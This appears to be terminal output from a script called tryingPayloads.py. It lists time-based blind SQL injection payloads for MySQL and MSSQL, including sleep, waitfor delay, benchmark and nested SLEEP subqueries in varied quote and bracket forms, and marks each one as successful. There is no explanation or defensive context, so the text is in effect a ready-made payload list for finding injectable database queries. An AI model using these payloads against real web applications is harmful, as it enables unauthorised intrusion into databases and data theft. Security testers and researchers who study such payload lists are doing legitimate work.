 ❱ python3 tryingPayloads.py
[+] sleep(5)# - ✔
[+] 1 or sleep(5)# - ✔
[+] 1) or sleep(5)# - ✔
[+] ;waitfor delay '0:0:5'-- - ✔
[+] );waitfor delay '0:0:5'-- - ✔
[+] ";waitfor delay '0:0:5'-- - ✔
[+] ");waitfor delay '0:0:5'-- - ✔
[+] ));waitfor delay '0:0:5'-- - ✔
[+] "));waitfor delay '0:0:5'-- - ✔
[+] benchmark(10000000,MD5(1))# - ✔
[+] 1 or benchmark(10000000,MD5(1))# - ✔
[+] " or benchmark(10000000,MD5(1))# - ✔
[+] 1) or benchmark(10000000,MD5(1))# - ✔
[+] ") or benchmark(10000000,MD5(1))# - ✔
[+] 1)) or benchmark(10000000,MD5(1))# - ✔
[+] ")) or benchmark(10000000,MD5(1))# - ✔
[+] AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP) - ✔
[+] AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)-- - ✔